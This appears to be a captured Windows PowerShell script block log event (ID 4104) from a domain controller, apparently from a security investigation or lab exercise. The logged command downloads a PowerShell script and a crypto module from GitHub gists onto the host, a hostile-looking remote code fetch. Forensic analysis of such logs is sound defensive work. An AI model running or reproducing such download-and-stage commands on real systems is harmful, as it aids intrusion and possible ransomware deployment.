 3/26/25
10:48:34.000 PM
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-PowerShell" Guid="{A0C185
3B-5C40-4B15-8766-3CF1C58F985A}"/>
<EventID Qualifiers="">4104</EventID>
<Version>1</Version>
<Level>5</Level>
<Task>2</Task>
<Opcode>15</Opcode>
<Keywords>0x0000000000000000</Keywords>
<TimeCreated SystemTime="2025-03-26T20:48:34.769Z"/>
<EventRecordID>86965</EventRecordID>
<Correlation ActivityID="{585477D0-9CD4-0000-B46F-6158D49CDB01}" RelatedActivityID=""/>
<Execution ProcessID="7292" ThreadID="3600"/>
<Channel>Microsoft-Windows-PowerShell/Operational</Channel>
<Computer>dc1.starktech.local</Computer>
<Security UserID="S-1-5-21-2155630702-889811512-934696947-1000"/>
</System>
<EventData><Data Name="MessageNumber">1</Data>
<Data Name="MessageTotal">1</Data>
<Data Name="ScriptBlockText">Invoke-WebRequest &quot;https://gist.githubusercontent.com/tsale/3be988cf096738185e29fafdec7b55b6/raw/dfae1
0d172004781e6e94bf6a39a79691b32b2c3/script.ps1&quot; -OutFile &quot;.\script.ps1&quot;; Invoke-WebRequest &quot;https://gist.githubuserc
ontent.com/tsale/a8ece812c4dde3c9dad91a5d6c09b247/raw/b0549df22b18828414f8e6f29c07b6354a00c851/crypto.psm1&quot; -OutFile &quot;.\crypt
o.psm1&quot;</Data>
<Data Name="ScriptBlockId">a4041fd5-b697-43b3-865e-1e9e0d7bc07f</Data>
<Data Name="Path"></Data>
</EventData>
</Event>
Collapse